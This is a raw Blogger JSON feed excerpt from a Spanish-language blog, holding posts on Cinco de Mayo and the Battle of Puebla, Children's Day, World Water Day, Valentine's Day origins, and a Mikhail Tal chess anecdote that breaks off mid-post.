src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJrzoN7cw3jOmMX2Y6mQtJLEACurifKJ9ALfqSnRTlFtvMeFvJmBi3Bk8E32f8A3geNzuoAZw5EI2nKHuU43NOYW7_1qHrPUbhBhwEG-l_xlpUbGaapZBsIPvoUPHik8vXmkIfcxkg-ufCP3Vn2fL5kQlcYCxprAUUyQPa_VVITU2Q9fc9B0Mt_1RgbjhU\/s16000\/cinco%20mayo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EEl \u003Cb\u003E5 de Mayo\u003C\/b\u003E es un día simbólico en México, especialmente en la ciudad de Puebla, ya que se conmemora la victoria del ejército mexicano sobre los franceses en la Batalla de Puebla en 1862.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste hecho ocurrió durante la segunda intervención de Francia en México. Fue un símbolo de resistencia y coraje que todavía resuena hoy.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa historia de esta batalla comienza con la llegada de las tropas francesas a México. Francia bajo\u0026nbsp; Napoleón III estableció un imperio en México y buscó fortalecer su influencia en América Latina.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ejército francés contaba con soldados experimentados y armamento avanzado, y era considerado uno de los ejércitos más fuertes del mundo en ese momento. Por el contrario, el ejército mexicano al mando del general Ignacio Zaragoza era significativamente más pequeño y estaba mal equipado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa batalla tuvo lugar\u0026nbsp; el 5 de mayo de 1862, en los cerros cercanos a Puebla. A pesar de estar en desventaja en número y suministros, el ejército mexicano resistió firmemente y logró repeler el ataque francés.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta victoria fue importante porque demostró la capacidad de México para defender su soberanía contra un oponente mucho más poderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAunque esta batalla no puso fin a la intervención francesa, que continuó hasta 1867, la victoria en Puebla fue un momento de esperanza y unidad para los mexicanos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa resistencia en Puebla inspiró a otros a luchar por la independencia y\u0026nbsp; soberanía del país.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy 5 de mayo en Puebla se celebra principalmente\u0026nbsp; con desfiles, presentaciones históricas y otros eventos culturales. Fuera de México, especialmente en Estados Unidos, el día es una oportunidad para celebrar la cultura y las tradiciones mexicanas, con festivales y eventos que resaltan la riqueza y diversidad de México.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn resumen, la Batalla de Puebla nos recuerda que incluso frente a grandes adversidades, el espíritu de resistencia y valentía puede prevalecer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/uxr8eGt2dH4?si=Jtbb4NQNMiHWF1hE\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4431267997872797902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4431267997872797902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/05\/5-de-mayo-batalla-de-puebla.html","title":"5 de Mayo Batalla de Puebla"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJrzoN7cw3jOmMX2Y6mQtJLEACurifKJ9ALfqSnRTlFtvMeFvJmBi3Bk8E32f8A3geNzuoAZw5EI2nKHuU43NOYW7_1qHrPUbhBhwEG-l_xlpUbGaapZBsIPvoUPHik8vXmkIfcxkg-ufCP3Vn2fL5kQlcYCxprAUUyQPa_VVITU2Q9fc9B0Mt_1RgbjhU\/s72-c\/cinco%20mayo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-8795910222363620647"},"published":{"$t":"2024-04-30T08:30:00.003-06:00"},"updated":{"$t":"2024-05-06T20:25:14.952-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"Celebrando el día del Niño"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRhMjNoVGPhr0UK4laCwsPujVSXJtI81hVdHppeitdLq5PASEMuirzJxVNtRrQoqRyU0vvlIeLgMJ87ZrNutdSyQFNI6CP5eHgHQ607qnXbSHU6QXJ5YVZkaYyc_zEcy2ZF6BIj1j-DwSqWwCgdlt6ilKinyS2SLFLO2ohD3Y6p6WGFlS-YB9P9QrW-x7\/s509\/jugando.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRhMjNoVGPhr0UK4laCwsPujVSXJtI81hVdHppeitdLq5PASEMuirzJxVNtRrQoqRyU0vvlIeLgMJ87ZrNutdSyQFNI6CP5eHgHQ607qnXbSHU6QXJ5YVZkaYyc_zEcy2ZF6BIj1j-DwSqWwCgdlt6ilKinyS2SLFLO2ohD3Y6p6WGFlS-YB9P9QrW-x7\/s16000\/jugando.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEl \u003Cb\u003Edía del Niño\u003C\/b\u003E es un día en el que se reconoce y celebra la importancia de los niños en nuestras vidas y en la sociedad. Se celebra en muchos lugares de Latinoamérica y España el \u003Cb\u003E30 de abril\u003C\/b\u003E. Es un momento para recordar los derechos de los niños y la necesidad de protegerlos.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEl día del Niño es un momento para reflexionar sobre las responsabilidades que tenemos como adultos y sociedad hacia los niños. A menudo se organizan eventos comunitarios, actividades escolares y campañas de sensibilización para abordar cuestiones como la educación, la salud, la seguridad y el acceso a la igualdad de oportunidades para todos los niños.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELa promoción de los derechos del niño es una de las partes más importantes del día del Niño. Desde la adopción de la Convención sobre los Derechos del Niño por las Naciones Unidas en 1989, se han establecido principios clave para garantizar que todos los niños tengan acceso a la educación, la atención médica, el juego, la protección contra el abuso y el derecho a expresar sus opiniones. Todavía queda mucho trabajo por hacer para proteger estos derechos y garantizar que cada niño tenga la oportunidad de alcanzar su máximo potencial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFestivales, juegos, concursos de arte y literatura y representaciones teatrales son algunas de las actividades que escuelas y comunidades organizan para celebrar el Día del Niño. Es común que las familias pasen tiempo juntas, así como que los padres, abuelos y otros adultos dediquen tiempo a los niños en sus vidas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEl día del Niño puede ser un buen momento para abogar por cambios sociales y políticos que beneficien a los niños. Los gobiernos y las organizaciones no gubernamentales suelen aprovechar esta ocasión para resaltar las necesidades de los niños y pedir medidas para abordar cuestiones como el trabajo infantil, la falta de acceso a la educación y la violencia contra los niños.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEl día del Niño es más que un simple día, es una oportunidad para celebrar la alegría y la energía que los niños aportan al mundo y un llamado a todos nosotros para garantizar que cada niño tenga un entorno seguro, amoroso y lleno de oportunidades para crecer y prosperar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/8795910222363620647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/8795910222363620647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/04\/celebrando-el-dia-del-nino.html","title":"Celebrando el día del Niño"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRhMjNoVGPhr0UK4laCwsPujVSXJtI81hVdHppeitdLq5PASEMuirzJxVNtRrQoqRyU0vvlIeLgMJ87ZrNutdSyQFNI6CP5eHgHQ607qnXbSHU6QXJ5YVZkaYyc_zEcy2ZF6BIj1j-DwSqWwCgdlt6ilKinyS2SLFLO2ohD3Y6p6WGFlS-YB9P9QrW-x7\/s72-c\/jugando.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-5592911726249343904"},"published":{"$t":"2024-03-22T12:30:00.013-06:00"},"updated":{"$t":"2024-05-06T20:14:03.904-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"Día Mundial del Agua"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6pgQD6hyKnaKVqmDfGsRLLHC2ONoWv-CIWpkV_92j-fxDWgsR2ahMEAb4q0cOJ5OO4Bm-C6WU8zuQj5YEZc05OkapCf6RHCHrH55yZ95XaH8fjhr4THVjDA-0HMaDQB7L3id_0Q9tIslDZ3od92oWZhjMGjCyjJiOjNu1SJkuHiKBp3fuus3bYN7cfQX\/s746\/dia-mundial-del-agua.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"419\" data-original-width=\"746\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6pgQD6hyKnaKVqmDfGsRLLHC2ONoWv-CIWpkV_92j-fxDWgsR2ahMEAb4q0cOJ5OO4Bm-C6WU8zuQj5YEZc05OkapCf6RHCHrH55yZ95XaH8fjhr4THVjDA-0HMaDQB7L3id_0Q9tIslDZ3od92oWZhjMGjCyjJiOjNu1SJkuHiKBp3fuus3bYN7cfQX\/s16000\/dia-mundial-del-agua.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEl \u003Cb\u003EDía Mundial del Agua\u003C\/b\u003E se celebra cada 22 de marzo con el objetivo de concienciar sobre la importancia del agua y abogar por una gestión sostenible de los recursos hídricos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde su establecimiento en \u003Cb\u003E1993 por la Asamblea General de las Naciones Unidas\u003C\/b\u003E, el día se ha convertido en un llamado global a reflexionar sobre el acceso al agua potable y la importancia de proteger este recurso vital para la vida en la Tierra.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl agua es esencial para todos los aspectos de la vida humana, desde el consumo diario hasta la agricultura, la industria y la producción de energía.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESin embargo, millones de personas en todo el mundo todavía carecen de acceso a agua potable\u0026nbsp; y servicios de saneamiento adecuados, lo que genera mala salud, pobreza y desigualdad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECada año, el Día Mundial del Agua tiene un tema específico que destaca un aspecto importante de la gestión del agua.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos temas pueden incluir cuestiones como el cambio climático, el agua y el saneamiento, o el impacto de la agricultura en los recursos hídricos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos enfoques permiten a las organizaciones, gobiernos y ciudadanos comprender mejor los problemas relacionados con el agua y encontrar soluciones innovadoras.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara celebrar el Día Mundial del Agua, muchas organizaciones y comunidades están organizando eventos y actividades educativas como conferencias, talleres y campañas de limpieza de ríos y playas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETambién se promueven iniciativas para fomentar el uso responsable del agua, la reducción de residuos y el reciclaje del agua.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl Día Mundial del Agua nos recuerda que el acceso al agua limpia y segura es un derecho humano fundamental y que la gestión sostenible de los recursos hídricos es fundamental para el futuro de nuestro planeta.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl participar en esta celebración, todos pueden desempeñar un papel en la protección de los recursos hídricos y\u0026nbsp; la creación de un mundo más sostenible y equitativo para todos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5592911726249343904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5592911726249343904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/03\/dia-mundial-del-agua.html","title":"Día Mundial del Agua"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6pgQD6hyKnaKVqmDfGsRLLHC2ONoWv-CIWpkV_92j-fxDWgsR2ahMEAb4q0cOJ5OO4Bm-C6WU8zuQj5YEZc05OkapCf6RHCHrH55yZ95XaH8fjhr4THVjDA-0HMaDQB7L3id_0Q9tIslDZ3od92oWZhjMGjCyjJiOjNu1SJkuHiKBp3fuus3bYN7cfQX\/s72-c\/dia-mundial-del-agua.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-3165844582330884180"},"published":{"$t":"2024-02-14T00:00:00.028-06:00"},"updated":{"$t":"2024-05-06T20:15:41.654-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"Los orígenes de San Valentín"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaFWP8RNApJK5w60GGNlW_jGnjAHypClrCb6kavPvkq1MJJK_aX37qItQECtfwdPJ2fse_Rkd6_QHr7a0UZiw2SRLocHqeYIMpaAVr3sT_VNGV-cpBHspIbkp-k9k0ANGOTxzYsnbRTGBBP5wkPwlLkdTCxicJmTB0HDagUauDuyrthmN3-xqd33wpiKxh\/s626\/valentin.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaFWP8RNApJK5w60GGNlW_jGnjAHypClrCb6kavPvkq1MJJK_aX37qItQECtfwdPJ2fse_Rkd6_QHr7a0UZiw2SRLocHqeYIMpaAVr3sT_VNGV-cpBHspIbkp-k9k0ANGOTxzYsnbRTGBBP5wkPwlLkdTCxicJmTB0HDagUauDuyrthmN3-xqd33wpiKxh\/s16000\/valentin.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl día de \u003Cb\u003ESan Valentín\u003C\/b\u003E, que se celebra el 14 de febrero, es uno de los días más esperados por\u0026nbsp; amantes y amigos de todo el mundo. También conocido como\u0026nbsp; Día de San Valentín o\u0026nbsp; \u003Cb\u003EDía del Amor y la Amistad\u003C\/b\u003E, este día es una oportunidad para expresar tus emociones y compartir momentos especiales con tus seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos orígenes de esta festividad se remontan a la antigua Roma, donde se celebraba una fiesta para conmemorar a San Valentín,\u0026nbsp; mártir cristiano del siglo III.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EExisten varias leyendas sobre su vida, pero una de las más populares es que San Valentín se casó en secreto con una pareja cristiana, contrariamente a\u0026nbsp; las órdenes del emperador Claudio II, quien prohibía a los soldados casarse. Por su valentía y dedicación al amor,\u0026nbsp; Valentín fue ejecutado el 14 de febrero y se convirtió en un símbolo del amor romántico.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy en día, el Día de San Valentín incluye muchas formas de amor, no sólo el amor romántico. La gente aprovecha esta oportunidad para expresar su amor a sus amigos, familiares y colegas. Tarjetas de felicitación, flores, chocolates y otros obsequios son formas habituales de expresar amor y aprecio.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELas actividades del Día de San Valentín varían según la cultura y las tradiciones locales. Algunas parejas disfrutan juntas de cenas románticas, escapadas de fin de semana o actividades especiales. En muchos países, los amigos\u0026nbsp; se reúnen para intercambiar regalos y celebrar la amistad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPero el Día de San Valentín también es un recordatorio de la importancia de expresar amor y aprecio durante todo el año. Es un sentimiento que se puede cultivar no sólo por un día, sino todo el tiempo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl amor y la amistad son aspectos fundamentales de la vida humana, y este día nos recuerda que debemos nutrir estos vínculos y apreciar a quienes nos rodean.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3165844582330884180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3165844582330884180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/02\/los-origenes-de-san-valentin.html","title":"Los orígenes de San Valentín"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaFWP8RNApJK5w60GGNlW_jGnjAHypClrCb6kavPvkq1MJJK_aX37qItQECtfwdPJ2fse_Rkd6_QHr7a0UZiw2SRLocHqeYIMpaAVr3sT_VNGV-cpBHspIbkp-k9k0ANGOTxzYsnbRTGBBP5wkPwlLkdTCxicJmTB0HDagUauDuyrthmN3-xqd33wpiKxh\/s72-c\/valentin.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-7972643802909535042"},"published":{"$t":"2024-01-19T10:35:00.058-06:00"},"updated":{"$t":"2024-03-10T10:59:36.515-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"}],"title":{"type":"text","$t":"La primer partida de Mikhail Tahl "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfGDaqNFbLp8uG7iLojQS9IzBi7nw7ZjVsIyctXYOqFReDBiCDbH5hMRU5d5F6CPY0Svl8OlcTt0NPPWhWtz-w1Tn9CBmmRygKUrFO_ZdN5n7iIX2b3zXPepYeMNojRu1-95Npbl34q8LUeUQ-ptIfoPaeEZIYLh_Q3lNJiHlCcms-JfrhrFfxSdN6nsq0\/s1024\/Mikhail%20Tal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfGDaqNFbLp8uG7iLojQS9IzBi7nw7ZjVsIyctXYOqFReDBiCDbH5hMRU5d5F6CPY0Svl8OlcTt0NPPWhWtz-w1Tn9CBmmRygKUrFO_ZdN5n7iIX2b3zXPepYeMNojRu1-95Npbl34q8LUeUQ-ptIfoPaeEZIYLh_Q3lNJiHlCcms-JfrhrFfxSdN6nsq0\/w640-h360\/Mikhail%20Tal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMikhail Tal \u003C\/b\u003Enació el 9 de noviembre en Riga (Letonia). Fue apodado \u003Cb\u003E“El mago de Riga”\u003C\/b\u003E por su magnifica capacidad para crear golpes tácticos y combinaciones sorprendentes en el tablero de ajedrez, en la que muchas veces eran muy arriesgadas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy quiero compartirles una anécdota de esta \u003Cb\u003ELeyenda del Ajedrez\u003C\/b\u003E y como se inicio en este arte.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa primer partida que jugó \u003Cb\u003EMijail Tahl\u003C\/b\u003E, la perdió en 4 movimientos. Esta anécdota poco conocida del mago de Riga la vamos a relatar, tal cómo la encontramos en una biografía de él. Así que pasamos la palabra al inigualable Mijail.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\"Mi padre no jugaba al ajedrez, pero un primo mío había alcanzado la cuarta categoría y en casa se solía decir que yo jugaba mejor al fútbol y mi primo al ajedrez.\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EAsí fue hasta 1945, cuando jugué mi primera partida con mi primo. Esa partida, que representaba mis primeros pasos en el tablero de ajedrez, constó de sólo cuatro movimientos, después de los cuales salí derrotado.\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EMe aplicaron una variante del Jaque Mate Pastor, Ocurrió así:\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E1. e4, e5;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E2. Ac4, Ac5;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E3. Dh5, Ca6;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E4. Df7 ++.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 